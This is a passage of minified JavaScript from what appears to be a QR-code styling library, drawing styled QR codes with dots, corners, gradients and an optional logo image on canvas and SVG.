u=n.dotsOptions.gradient,g=this._createGradient({context:a,options:u,additionalRotation:0,x:s,y:l,size:r*o});u.colorStops.forEach(function(e){var t=e.offset,a=e.color;g.addColorStop(t,a)}),a.fillStyle=a.strokeStyle=g}else n.dotsOptions.color&&(a.fillStyle=a.strokeStyle=n.dotsOptions.color);a.fill("evenodd")},e.prototype.drawCorners=function(e){var t=this;if(!this._qr)throw"QR code is not defined";var a=this.context;if(!a)throw"QR code is not defined";var n=this._options,i=this._qr.getModuleCount(),o=D(n.width,n.height)-2*n.margin,s=B(o/i),l=7*s,d=3*s,c=B((n.width-i*s)/2),m=B((n.height-i*s)/2);[[0,0,0],[1,0,r/2],[0,1,-r/2]].forEach(function(r){var o=r[0],p=r[1],u=r[2],g,h,f,v,b,y,E,x,k,w;if(!e||e(o,p)){var _=c+o*s*(i-7),N=m+p*s*(i-7);if(null!==(g=n.cornersSquareOptions)&&void 0!==g&&g.type){var S=new O({context:a,type:null===(h=n.cornersSquareOptions)||void 0===h?void 0:h.type});a.beginPath(),S.draw(_,N,l,u)}else{var T=new C({context:a,type:n.dotsOptions.type});a.beginPath();for(var A=function ut(e){for(var t=function Pe(t){return null!==(f=M[e])&&void 0!==f&&f[t]?void T.draw(_+e*s,N+t*s,s,function(a,n){var r;return!(null===(r=M[e+a])||void 0===r||!r[t+n])}):"continue"},a=0;a<M[e].length;a++)t(a)},D=0;D<M.length;D++)A(D)}if(null!==(v=n.cornersSquareOptions)&&void 0!==v&&v.gradient){var L=n.cornersSquareOptions.gradient,P=t._createGradient({context:a,options:L,additionalRotation:u,x:_,y:N,size:l});L.colorStops.forEach(function(e){var t=e.offset,a=e.color;P.addColorStop(t,a)}),a.fillStyle=a.strokeStyle=P}else null!==(b=n.cornersSquareOptions)&&void 0!==b&&b.color&&(a.fillStyle=a.strokeStyle=n.cornersSquareOptions.color);if(a.fill("evenodd"),null===(y=n.cornersDotOptions)||void 0===y?void 0:y.type){var R=new I({context:a,type:null===(E=n.cornersDotOptions)||void 0===E?void 0:E.type});a.beginPath(),R.draw(_+2*s,N+2*s,d,u)}else{T=new C({context:a,type:n.dotsOptions.type}),a.beginPath();var B=function Vt(e){for(var t=function Pe(t){return null!==(x=F[e])&&void 0!==x&&x[t]?void T.draw(_+e*s,N+t*s,s,function(a,n){var r;return null!==(r=F[e+a])&&void 0!==r&&r[t+n]}):"continue"},a=0;a<F[e].length;a++)t(a)};for(D=0;D<F.length;D++)B(D)}if(null!==(k=n.cornersDotOptions)&&void 0!==k&&k.gradient){L=n.cornersDotOptions.gradient;var H=t._createGradient({context:a,options:L,additionalRotation:u,x:_+2*s,y:N+2*s,size:d});L.colorStops.forEach(function(e){var t=e.offset,a=e.color;H.addColorStop(t,a)}),a.fillStyle=a.strokeStyle=H}else null!==(w=n.cornersDotOptions)&&void 0!==w&&w.color&&(a.fillStyle=a.strokeStyle=n.cornersDotOptions.color);a.fill("evenodd")}})},e.prototype.loadImage=function(){var e=this;return new Promise(function(t,a){var n=e._options,r=new Image;return n.image?void("string"==typeof n.imageOptions.crossOrigin&&(r.crossOrigin=n.imageOptions.crossOrigin),e._image=r,r.onload=function(){t()},r.src=n.image):a("Image is not defined")})},e.prototype.drawImage=function(e){var t=e.width,a=e.height,n=e.count,r=e.dotSize,i=this.context;if(!i)throw"canvasContext is not defined";if(!this._image)throw"image is not defined";var o=this._options,s=B((o.width-n*r)/2),l=B((o.height-n*r)/2),d=s+o.imageOptions.margin+(n*r-t)/2,c=l+o.imageOptions.margin+(n*r-a)/2,m=t-2*o.imageOptions.margin,p=a-2*o.imageOptions.margin;i.drawImage(this._image,d,c,0>m?0:m,0>p?0:p)},e.prototype._createGradient=function(e){var t=e.context,a=e.options,i=e.additionalRotation,o=e.x,s=e.y,l=e.size,d;if(a.type===A)d=t.createRadialGradient(o+l/2,s+l/2,0,o+l/2,s+l/2,l/2);else{var c=((a.rotation||0)+i)%(2*r),m=(c+2*r)%(2*r),p=o+l/2,u=s+l/2,g=o+l/2,h=s+l/2;0<=m&&m<=.25*r||m>1.75*r&&m<=2*r?(p-=l/2,u-=l/2*n(c),g+=l/2,h+=l/2*n(c)):m>.25*r&&m<=.75*r?(u-=l/2,p-=l/2/n(c),h+=l/2,g+=l/2/n(c)):m>.75*r&&m<=1.25*r?(p+=l/2,u+=l/2*n(c),g-=l/2,h-=l/2*n(c)):m>1.25*r&&m<=1.75*r&&(u+=l/2,p+=l/2/n(c),h-=l/2,g-=l/2/n(c)),d=t.createLinearGradient(k(p),k(u),k(g),k(h))}return d},e}(),H=function se(){return(H=Object.assign||function(e){for(var t=1,a=arguments.length,n;t<a;t++)for(var r in n=arguments[t])Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}).apply(this,arguments)},j=function(){function e(e){var t=e.svg,a=e.type;this._svg=t,this._type=a}return e.prototype.draw=function(e,t,a,n){var r;switch(this._type){case p:r=this._drawDot;break;case f:r=this._drawClassy;break;case b:r=this._drawClassyRounded;break;case h:r=this._drawRounded;break;case x:r=this._drawExtraRounded;break;case E:default:r=this._drawSquare}r.call(this,{x:e,y:t,size:a,getNeighbor:n})},e.prototype._rotateFigure=function(e){var t=e.x,a=e.y,n=e.size,i=e.rotation,o=void 0===i?0:i,s=t+n/2,l=a+n/2,d;(0,e.draw)(),null===(d=this._element)||void 0===d||d.setAttribute("transform","rotate("+180*o/r+","+s+","+l+")")},e.prototype._basicDot=function(e){var t=this,a=e.size,n=e.x,r=e.y;this._rotateFigure(H(H({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","circle"),t._element.setAttribute("cx",n+a/2+""),t._element.setAttribute("cy",r+a/2+""),t._element.setAttribute("r",a/2+"")}}))},e.prototype._basicSquare=function(e){var t=this,a=e.size,n=e.x,r=e.y;this._rotateFigure(H(H({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","rect"),t._element.setAttribute("x",n+""),t._element.setAttribute("y",r+""),t._element.setAttribute("width",a+""),t._element.setAttribute("height",a+"")}}))},e.prototype._basicSideRounded=function(e){var t=this,a=e.size,n=e.x,r=e.y;this._rotateFigure(H(H({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","path"),t._element.setAttribute("d","M "+n+" "+r+"v "+a+"h "+a/2+"a "+a/2+" "+a/2+", 0, 0, 0, 0 "+-a)}}))},e.prototype._basicCornerRounded=function(e){var t=this,a=e.size,n=e.x,r=e.y;this._rotateFigure(H(H({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","path"),t._element.setAttribute("d","M "+n+" "+r+"v "+a+"h "+a+"v "+-a/2+"a "+a/2+" "+a/2+", 0, 0, 0, "+-a/2+" "+-a/2)}}))},e.prototype._basicCornerExtraRounded=function(e){var t=this,a=e.size,n=e.x,r=e.y;this._rotateFigure(H(H({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","path"),t._element.setAttribute("d","M "+n+" "+r+"v "+a+"h "+a+"a "+a+" "+a+", 0, 0, 0, "+-a+" "+-a)}}))},e.prototype._basicCornersRounded=function(e){var t=this,a=e.size,n=e.x,r=e.y;this._rotateFigure(H(H({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","path"),t._element.setAttribute("d","M "+n+" "+r+"v "+a/2+"a "+a/2+" "+a/2+", 0, 0, 0, "+a/2+" "+a/2+"h "+a/2+"v "+-a/2+"a "+a/2+" "+a/2+", 0, 0, 0, "+-a/2+" "+-a/2)}}))},e.prototype._drawDot=function(e){var t=e.x,a=e.y,n=e.size;this._basicDot({x:t,y:a,size:n,rotation:0})},e.prototype._drawSquare=function(e){var t=e.x,a=e.y,n=e.size;this._basicSquare({x:t,y:a,size:n,rotation:0})},e.prototype._drawRounded=function(e){var t=e.x,a=e.y,n=e.size,i=e.getNeighbor,o=i?+i(-1,0):0,s=i?+i(1,0):0,l=i?+i(0,-1):0,d=i?+i(0,1):0,c=o+s+l+d;if(!(0!=c))this._basicDot({x:t,y:a,size:n,rotation:0});else if(2<c||o&&s||l&&d)this._basicSquare({x:t,y:a,size:n,rotation:0});else{if(2===c){var m=0;return o&&l?m=r/2:l&&s?m=r:s&&d&&(m=-r/2),void this._basicCornerRounded({x:t,y:a,size:n,rotation:m})}if(1===c)return m=0,l?m=r/2:s?m=r:d&&(m=-r/2),void this._basicSideRounded({x:t,y:a,size:n,rotation:m})}},e.prototype._drawExtraRounded=function(e){var t=e.x,a=e.y,n=e.size,i=e.getNeighbor,o=i?+i(-1,0):0,s=i?+i(1,0):0,l=i?+i(0,-1):0,d=i?+i(0,1):0,c=o+s+l+d;if(!(0!=c))this._basicDot({x:t,y:a,size:n,rotation:0});else if(2<c||o&&s||l&&d)this._basicSquare({x:t,y:a,size:n,rotation:0});else{if(2===c){var m=0;return o&&l?m=r/2:l&&s?m=r:s&&d&&(m=-r/2),void this._basicCornerExtraRounded({x:t,y:a,size:n,rotation:m})}if(1===c)return m=0,l?m=r/2:s?m=r:d&&(m=-r/2),void this._basicSideRounded({x:t,y:a,size:n,rotation:m})}},e.prototype._drawClassy=function(e){var t=e.x,a=e.y,n=e.size,i=e.getNeighbor,o=i?+i(-1,0):0,s=i?+i(1,0):0,l=i?+i(0,-1):0,d=i?+i(0,1):0;0==o+s+l+d?this._basicCornersRounded({x:t,y:a,size:n,rotation:r/2}):o||l?s||d?this._basicSquare({x:t,y:a,size:n,rotation:0}):this._basicCornerRounded({x:t,y:a,size:n,rotation:r/2}):this._basicCornerRounded({x:t,y:a,size:n,rotation:-r/2})},e.prototype._drawClassyRounded=function(e){var t=e.x,a=e.y,n=e.size,i=e.getNeighbor,o=i?+i(-1,0):0,s=i?+i(1,0):0,l=i?+i(0,-1):0,d=i?+i(0,1):0;0==o+s+l+d?this._basicCornersRounded({x:t,y:a,size:n,rotation:r/2}):o||l?s||d?this._basicSquare({x:t,y:a,size:n,rotation:0}):this._basicCornerExtraRounded({x:t,y:a,size:n,rotation:r/2}):this._basicCornerExtraRounded({x:t,y:a,size:n,rotation:-r/2})},e}(),z=function be(){return(z=Object.assign||function(e){for(var t=1,a=arguments.length,n;t<a;t++)for(var r in n=arguments[t])Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}).apply(this,arguments)},q=function(){function e(e){var t=e.svg,a=e.type;this._svg=t,this._type=a}return e.prototype.draw=function(e,t,a,n){var r;switch(this._type){case _:r=this._drawSquare;break;case S:r=this._drawExtraRounded;break;case"dot":default:r=this._drawDot}r.call(this,{x:e,y:t,size:a,rotation:n})},e.prototype._rotateFigure=function(e){var t=e.x,a=e.y,n=e.size,i=e.rotation,o=void 0===i?0:i,s=t+n/2,l=a+n/2,d;(0,e.draw)(),null===(d=this._element)||void 0===d||d.setAttribute("transform","rotate("+180*o/r+","+s+","+l+")")},e.prototype._basicDot=function(e){var t=this,a=e.size,n=e.x,r=e.y,i=a/7;this._rotateFigure(z(z({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","path"),t._element.setAttribute("clip-rule","evenodd"),t._element.setAttribute("d","M "+(n+a/2)+" "+r+"a "+a/2+" "+a/2+" 0 1 0 0.1 0zm 0 "+i+"a "+(a/2-i)+" "+(a/2-i)+" 0 1 1 -0.1 0Z")}}))},e.prototype._basicSquare=function(e){var t=this,a=e.size,n=e.x,r=e.y,i=a/7;this._rotateFigure(z(z({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","path"),t._element.setAttribute("clip-rule","evenodd"),t._element.setAttribute("d","M "+n+" "+r+"v "+a+"h "+a+"v "+-a+"zM "+(n+i)+" "+(r+i)+"h "+(a-2*i)+"v "+(a-2*i)+"h "+(2*i-a)+"z")}}))},e.prototype._basicExtraRounded=function(e){var t=this,a=e.size,n=e.x,r=e.y,i=a/7;this._rotateFigure(z(z({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","path"),t._element.setAttribute("clip-rule","evenodd"),t._element.setAttribute("d","M "+n+" "+(r+2.5*i)+"v "+2*i+"a "+2.5*i+" "+2.5*i+", 0, 0, 0, "+2.5*i+" "+2.5*i+"h "+2*i+"a "+2.5*i+" "+2.5*i+", 0, 0, 0, "+2.5*i+" "+2.5*-i+"v "+-2*i+"a "+2.5*i+" "+2.5*i+", 0, 0, 0, "+2.5*-i+" "+2.5*-i+"h "+-2*i+"a "+2.5*i+" "+2.5*i+", 0, 0, 0, "+2.5*-i+" "+2.5*i+"M "+(n+2.5*i)+" "+(r+i)+"h "+2*i+"a "+1.5*i+" "+1.5*i+", 0, 0, 1, "+1.5*i+" "+1.5*i+"v "+2*i+"a "+1.5*i+" "+1.5*i+", 0, 0, 1, "+1.5*-i+" "+1.5*i+"h "+-2*i+"a "+1.5*i+" "+1.5*i+", 0, 0, 1, "+1.5*-i+" "+1.5*-i+"v "+-2*i+"a "+1.5*i+" "+1.5*i+", 0, 0, 1, "+1.5*i+" "+1.5*-i)}}))},e.prototype._drawDot=function(e){var t=e.x,a=e.y,n=e.size,r=e.rotation;this._basicDot({x:t,y:a,size:n,rotation:r})},e.prototype._drawSquare=function(e){var t=e.x,a=e.y,n=e.size,r=e.rotation;this._basicSquare({x:t,y:a,size:n,rotation:r})},e.prototype._drawExtraRounded=function(e){var t=e.x,a=e.y,n=e.size,r=e.rotation;this._basicExtraRounded({x:t,y:a,size:n,rotation:r})},e}(),K=function nt(){return(K=Object.assign||function(e){for(var t=1,a=arguments.length,n;t<a;t++)for(var r in n=arguments[t])Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}).apply(this,arguments)},U=function(){function e(e){var t=e.svg,a=e.type;this._svg=t,this._type=a}return e.prototype.draw=function(e,t,a,n){var r;switch(this._type){case L:r=this._drawSquare;break;case"dot":default:r=this._drawDot}r.call(this,{x:e,y:t,size:a,rotation:n})},e.prototype._rotateFigure=function(e){var t=e.x,a=e.y,n=e.size,i=e.rotation,o=void 0===i?0:i,s=t+n/2,l=a+n/2,d;(0,e.draw)(),null===(d=this._element)||void 0===d||d.setAttribute("transform","rotate("+180*o/r+","+s+","+l+")")},e.prototype._basicDot=function(e){var t=this,a=e.size,n=e.x,r=e.y;this._rotateFigure(K(K({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","circle"),t._element.setAttribute("cx",n+a/2+""),t._element.setAttribute("cy",r+a/2+""),t._element.setAttribute("r",a/2+"")}}))},e.prototype._basicSquare=function(e){var t=this,a=e.size,n=e.x,r=e.y;this._rotateFigure(K(K({},e),{draw:function draw(){t._element=document.createElementNS("http://www.w3.org/2000/svg","rect"),t._element.setAttribute("x",n+""),t._element.setAttribute("y",r+""),t._element.setAttribute("width",a+""),t._element.setAttribute("height",a+"")}}))},e.prototype._drawDot=function(e){var t=e.x,a=e.y,n=e.size,r=e.rotation;this._basicDot({x:t,y:a,size:n,rotation:r})},e.prototype._drawSquare=function(e){var t=e.x,a=e.y,n=e.size,r=e.rotation;this._basicSquare({x:t,y:a,size:n,rotation:r})},e}(),W=[[1,1,1,1,1,1,1],[1,0,0,0,0,0,1],[1,0,0,0,0,0,1],[1,0,0,0,0,0,1],[1,0,0,0,0,0,1],[1,0,0,0,0,0,1],[1,1,1,1,1,1,1]],G=[[0,0,0,0,0,0,0],[0,0,0,0,0,0,0],[0,0,1,1,1,0,0],[0,0,1,1,1,0,0],[0,0,1,1,1,0,0],[0,0,0,0,0,0,0],[0,0,0,0,0,0,0]],V=function(){function e(e){this._element=document.createElementNS("http://www.w3.org/2000/svg","svg"),this._element.setAttribute("width",e.width+""),this._element.setAttribute("height",e.height+""),this._defs=document.createElementNS("http://www.w3.org/2000/svg","defs"),this._element.appendChild(this._defs),this._options=e}return Object.defineProperty(e.prototype,"width",{get:function get(){return this._options.width},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"height",{get:function get(){return this._options.height},enumerable:!1,configurable:!0}),e.prototype.getElement=function(){return this._element},e.prototype.clear=function(){var e=this._element,t;this._element=e.cloneNode(!1),null===(t=null==e?void 0:e.parentNode)||void 0===t||t.replaceChild(this._element,e),this._defs=document.createElementNS("http://www.w3.org/2000/svg","defs"),this._element.appendChild(this._defs)},e.prototype.drawQR=function(e){return t=this,a=void 0,r=function x(){var t=this,a,n,r,i,o,s,d,m,p;return function(e,t){function a(a){return function(s){return function(a){if(r)throw new TypeError("Generator is already executing.");for(;n;)try{if(r=1,i&&(o=2&a[0]?i["return"]:a[0]?i["throw"]||((o=i["return"])&&o.call(i),0):i.next)&&!(o=o.call(i,a[1])).done)return o;switch(i=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return n.label++,{value:a[1],done:!1};case 5:n.label++,i=a[1],a=[0];continue;case 7:a=n.ops.pop(),n.trys.pop();continue;default:if(!((o=0<(o=n.trys).length&&o[o.length-1])||6!==a[0]&&2!==a[0])){n=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){n.label=a[1];break}if(6===a[0]&&n.label<o[1]){n.label=o[1],o=a;break}if(o&&n.label<o[2]){n.label=o[2],n.ops.push(a);break}o[2]&&n.ops.pop(),n.trys.pop();continue}a=t.call(e,n)}catch(e){a=[6,e],i=0}finally{r=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}var n={label:0,sent:function sent(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},r,i,o,s;return s={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s}(this,function(u){switch(u.label){case 0:return a=e.getModuleCount(),n=D(this._options.width,this._options.height)-2*this._options.margin,r=B(n/a),i={hideXDots:0,hideYDots:0,width:0,height:0},this._qr=e,this._options.image?[4,this.loadImage()]:[3,2];case 1:if(u.sent(),!this._image)return[2];o=this._options,s=o.imageOptions,d=o.qrOptions,m=s.imageSize*c[d.errorCorrectionLevel],p=B(m*a*a),i=l({originalWidth:this._image.width,originalHeight:this._image.height,maxHiddenDots:p,maxHiddenAxisDots:a-14,dotSize:r}),u.label=2;case 2:return this.clear(),this.drawBackground(),this.drawDots(function(e,n){var r,o,s,l,d,c;return!(t._options.imageOptions.hideBackgroundDots&&e>=(a-i.hideXDots)/2&&e<(a+i.hideXDots)/2&&n>=(a-i.hideYDots)/2&&n<(a+i.hideYDots)/2||null!==(r=W[e])&&void 0!==r&&r[n]||null!==(o=W[e-a+7])&&void 0!==o&&o[n]||null!==(s=W[e])&&void 0!==s&&s[n-a+7]||null!==(l=G[e])&&void 0!==l&&l[n]||null!==(d=G[e-a+7])&&void 0!==d&&d[n]||null!==(c=G[e])&&void 0!==c&&c[n-a+7])}),this.drawCorners(),this._options.image&&this.drawImage({width:i.width,height:i.height,count:a,dotSize:r}),[2]}})},new((n=void 0)||(n=Promise))(function(e,i){function o(e){try{l(r.next(e))}catch(e){i(e)}}function s(e){try{l(r["throw"](e))}catch(e){i(e)}}function l(t){var a;t.done?e(t.value):(a=t.value,a instanceof n?a:new n(function(e){e(a)})).then(o,s)}l((r=r.apply(t,a||[])).next())});var t,a,n,r},e.prototype.drawBackground=function(){var e=this._element,t=this._options,a,n;if(e){var r=null===(a=t.backgroundOptions)||void 0===a?void 0:a.gradient,i=null===(n=t.backgroundOptions)||void 0===n?void 0:n.color;(r||i)&&this._createColor({options:r,color:i,additionalRotation:0,x:0,y:0,height:t.height,width:t.width,name:"background-color"})}},e.prototype.drawDots=function(e){var t=this,a,n;if(!this._qr)throw"QR code is not defined";var r=this._options,i=this._qr.getModuleCount();if(i>r.width||i>r.height)throw"The canvas is too small.";var o=D(r.width,r.height)-2*r.margin,s=B(o/i),l=B((r.width-i*s)/2),d=B((r.height-i*s)/2),c=new j({svg:this._element,type:r.dotsOptions.type});this._dotsClipPath=document.createElementNS("http://www.w3.org/2000/svg","clipPath"),this._dotsClipPath.setAttribute("id","clip-path-dot-color"),this._defs.appendChild(this._dotsClipPath),this._createColor({options:null===(a=r.dotsOptions)||void 0===a?void 0:a.gradient,color:r.dotsOptions.color,additionalRotation:0,x:l,y:d,height:i*s,width:i*s,name:"dot-color"});for(var m=function ee(a){for(var r=function De(r){return e&&!e(a,r)?"continue":null!==(n=p._qr)&&void 0!==n&&n.isDark(a,r)?(c.draw(l+a*s,d+r*s,s,function(n,o){return!(0>a+n||0>r+o||a+n>=i||r+o>=i)&&(!e||e(a+n,r+o))&&!!t._qr&&t._qr.isDark(a+n,r+o)}),void(c._element&&p._dotsClipPath&&p._dotsClipPath.appendChild(c._element))):"continue"},o=0;o<i;o++)r(o)},p=this,u=0;u<i;u++)m(u)},e.prototype.drawCorners=function(){var e=this;if(!this._qr)throw"QR code is not defined";var t=this._element,a=this._options;if(!t)throw"Element code is not defined";var n=this._qr.getModuleCount(),i=D(a.width,a.height)-2*a.margin,o=B(i/n),s=7*o,l=3*o,d=B((a.width-n*o)/2),c=B((a.height-n*o)/2);[[0,0,0],[1,0,r/2],[0,1,-r/2]].forEach(function(t){var r=t[0],i=t[1],m=t[2],p=d+r*o*(n-7),u=c+i*o*(n-7),g=e._dotsClipPath,h=e._dotsClipPath,f,v,b,y,E,x,k,w,_,C,N,S;if((null!==(f=a.cornersSquareOptions)&&void 0!==f&&f.gradient||null!==(v=a.cornersSquareOptions)&&void 0!==v&&v.color)&&((g=document.createElementNS("http://www.w3.org/2000/svg","clipPath")).setAttribute("id","clip-path-corners-square-color-"+r+"-"+i),e._defs.appendChild(g),e._cornersSquareClipPath=e._cornersDotClipPath=h=g,e._createColor({options:null===(b=a.cornersSquareOptions)||void 0===b?void 0:b.gradient,color:null===(y=a.cornersSquareOptions)||void 0===y?void 0:y.color,additionalRotation:m,x:p,y:u,height:s,width:s,name:"corners-square-color-"+r+"-"+i})),null===(E=a.cornersSquareOptions)||void 0===E?void 0:E.type){var T=new q({svg:e._element,type:a.cornersSquareOptions.type});T.draw(p,u,s,m),T._element&&g&&g.appendChild(T._element)}else for(var A=new j({svg:e._element,type:a.dotsOptions.type}),D=function At(e){for(var t=function Pe(t){return null!==(x=W[e])&&void 0!==x&&x[t]?void(A.draw(p+e*o,u+t*o,o,function(a,n){var r;return!(null===(r=W[e+a])||void 0===r||!r[t+n])}),A._element&&g&&g.appendChild(A._element)):"continue"},a=0;a<W[e].length;a++)t(a)},O=0;O<W.length;O++)D(O);if((null!==(k=a.cornersDotOptions)&&void 0!==k&&k.gradient||null!==(w=a.cornersDotOptions)&&void 0!==w&&w.color)&&((h=document.createElementNS("http://www.w3.org/2000/svg","clipPath")).setAttribute("id","clip-path-corners-dot-color-"+r+"-"+i),e._defs.appendChild(h),e._cornersDotClipPath=h,e._createColor({options:null===(_=a.cornersDotOptions)||void 0===_?void 0:_.gradient,color:null===(C=a.cornersDotOptions)||void 0===C?void 0:C.color,additionalRotation:m,x:p+2*o,y:u+2*o,height:l,width:l,name:"corners-dot-color-"+r+"-"+i})),null===(N=a.cornersDotOptions)||void 0===N?void 0:N.type){var L=new U({svg:e._element,type:a.cornersDotOptions.type});L.draw(p+2*o,u+2*o,l,m),L._element&&h&&h.appendChild(L._element)}else{A=new j({svg:e._element,type:a.dotsOptions.type});var P=function jt(e){for(var t=function Pe(t){return null!==(S=G[e])&&void 0!==S&&S[t]?void(A.draw(p+e*o,u+t*o,o,function(a,n){var r;return null!==(r=G[e+a])&&void 0!==r&&r[t+n]}),A._element&&h&&h.appendChild(A._element)):"continue"},a=0;a<G[e].length;a++)t(a)};for(O=0;O<G.length;O++)P(O)}})},e.prototype.loadImage=function(){var e=this;return new Promise(function(t,a){var n=e._options,r=new Image;return n.image?void("string"==typeof n.imageOptions.crossOrigin&&(r.crossOrigin=n.imageOptions.crossOrigin),e._image=r,r.onload=function(){t()},r.src=n.image):a("Image is not defined")})},e.prototype.drawImage=function(e){var t=e.width,a=e.height,n=e.count,r=e.dotSize,i=this._options,o=B((i.width-n*r)/2),s=B((i.height-n*r)/2),l=o+i.imageOptions.margin+(n*r-t)/2,d=s+i.imageOptions.margin+(n*r-a)/2,c=t-2*i.imageOptions.margin,m=a-2*i.imageOptions.margin,p=document.createElementNS("http://www.w3.org/2000/svg","image");p.setAttribute("href",i.image||""),p.setAttribute("x",l+""),p.setAttribute("y",d+""),p.setAttribute("width",c+"px"),p.setAttribute("height",m+"px"),this._element.appendChild(p)},e.prototype._createColor=function(e){var t=e.options,a=e.color,i=e.additionalRotation,o=e.x,s=e.y,l=e.height,d=e.width,c=e.name,m=d>l?d:l,p=document.createElementNS("http://www.w3.org/2000/svg","rect");if(p.setAttribute("x",o+""),p.setAttribute("y",s+""),p.setAttribute("height",l+""),p.setAttribute("width",d+""),p.setAttribute("clip-path","url('#clip-path-"+c+"')"),t){var u;if(t.type===A)(u=document.createElementNS("http://www.w3.org/2000/svg","radialGradient")).setAttribute("id",c),u.setAttribute("gradientUnits","userSpaceOnUse"),u.setAttribute("fx",o+d/2+""),u.setAttribute("fy",s+l/2+""),u.setAttribute("cx",o+d/2+""),u.setAttribute("cy",s+l/2+""),u.setAttribute("r",m/2+"");else{var g=((t.rotation||0)+i)%(2*r),h=(g+2*r)%(2*r),f=o+d/2,v=s+l/2,b=o+d/2,y=s+l/2;0<=h&&h<=.25*r||h>1.75*r&&h<=2*r?(f-=d/2,v-=l/2*n(g),b+=d/2,y+=l/2*n(g)):h>.25*r&&h<=.75*r?(v-=l/2,f-=d/2/n(g),y+=l/2,b+=d/2/n(g)):h>.75*r&&h<=1.25*r?(f+=d/2,v+=l/2*n(g),b-=d/2,y-=l/2*n(g)):h>1.25*r&&h<=1.75*r&&(v+=l/2,f+=d/2/n(g),y-=l/2,b-=d/2/n(g)),(u=document.createElementNS("http://www.w3.org/2000/svg","linearGradient")).setAttribute("id",c),u.setAttribute("gradientUnits","userSpaceOnUse"),u.setAttribute("x1",k(f)+""),u.setAttribute("y1",k(v)+""),u.setAttribute("x2",k(b)+""),u.setAttribute("y2",k(y)+"")}t.colorStops.forEach(function(e){var t=e.offset,a=e.color,n=document.createElementNS("http://www.w3.org/2000/svg","stop");n.setAttribute("offset",100*t+"%"),n.setAttribute("stop-color",a),u.appendChild(n)}),p.setAttribute("fill","url('#"+c+"')"),this._defs.appendChild(u)}else a&&p.setAttribute("fill",a);this._element.appendChild(p)},e}(),Y="canvas",X={},Q=0;40>=Q;Q++)X[Q]=Q;var J={type:Y,width:300,height:300,data:"",margin:0,qrOptions:{typeNumber:X[0],mode:void 0,errorCorrectionLevel:"Q"},imageOptions:{hideBackgroundDots:!0,imageSize:.4,crossOrigin:void 0,margin:0},dotsOptions:{type:"square",color:"#000"},backgroundOptions:{color:"#fff"}},Z=function ie(){return(Z=Object.assign||function(e){for(var t=1,a=arguments.length,n;t<a;t++)for(var r in n=arguments[t])Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r]);return e}).apply(this,arguments)},ee=a(192),te=a.n(ee),N=function Ee(e,t,a,n){return new(a||(a=Promise))(function(r,i){function o(e){try{l(n.next(e))}catch(e){i(e)}}function s(e){try{l(n["throw"](e))}catch(e){i(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof a?t:new a(function(e){e(t)})).then(o,s)}l((n=n.apply(e,t||[])).next())})},ae=function Fe(e,t){function a(a){return function(s){return function(a){if(r)throw new TypeError("Generator is already executing.");for(;n;)try{if(r=1,i&&(o=2&a[0]?i["return"]:a[0]?i["throw"]||((o=i["return"])&&o.call(i),0):i.next)&&!(o=o.call(i,a[1])).done)return o;switch(i=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return n.label++,{value:a[1],done:!1};case 5:n.label++,i=a[1],a=[0];continue;case 7:a=n.ops.pop(),n.trys.pop();continue;default:if(!((o=0<(o=n.trys).length&&o[o.length-1])||6!==a[0]&&2!==a[0])){n=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){n.label=a[1];break}if(6===a[0]&&n.label<o[1]){n.label=o[1],o=a;break}if(o&&n.label<o[2]){n.label=o[2],n.ops.push(a);break}o[2]&&n.ops.pop(),n.trys.pop();continue}a=t.call(e,n)}catch(e){a=[6,e],i=0}finally{r=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}var n={label:0,sent:function sent(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},r,i,o,s;return s={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(s[Symbol.iterator]=function(){return this}),s},ne=function(){function e(e){this._options=e?u(o(J,e)):J,this.update()}return e._clearContainer=function(e){e&&(e.innerHTML="")},e.prototype._getQRStylingElement=function(e){return void 0===e&&(e="png"),N(this,void 0,void 0,function(){var t,a,n;return ae(this,function(r){switch(r.label){case 0:if(!this._qr)throw"QR code is empty";return"svg"===e.toLowerCase()?(a=void 0,t=void 0,this._svg&&this._svgDrawingPromise?(t=this._svg,a=this._svgDrawingPromise):(t=new V(this._options),a=t.drawQR(this._qr)),[4,a]):[3,2];case 1:return r.sent(),[2,t];case 2:return a=void 0,n=void 0,this._canvas&&this._canvasDrawingPromise?(n=this._canvas,a=this._canvasDrawingPromise):(n=new R(this._options),a=n.drawQR(this._qr)),[4,a];case 3:return r.sent(),[2,n]}})})},e.prototype.update=function(t){e._clearContainer(this._container),this._options=t?u(o(this._options,t)):this._options,this._options.data&&(this._qr=te()(this._options.qrOptions.typeNumber,this._options.qrOptions.errorCorrectionLevel),this._qr.addData(this._options.data,this._options.qrOptions.mode||function(e){switch(!0){case /^[0-9]*$/.test(e):return"Numeric";case /^[0-9A-Z 